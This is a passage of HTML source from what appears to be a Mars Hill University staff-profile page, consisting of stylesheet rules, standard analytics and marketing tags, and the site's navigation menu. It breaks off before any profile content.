!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768971442" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fstaff%2Fspence-gary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fstaff%2Fspence-gary%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="staff-template-default single single-staff postid-12988 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
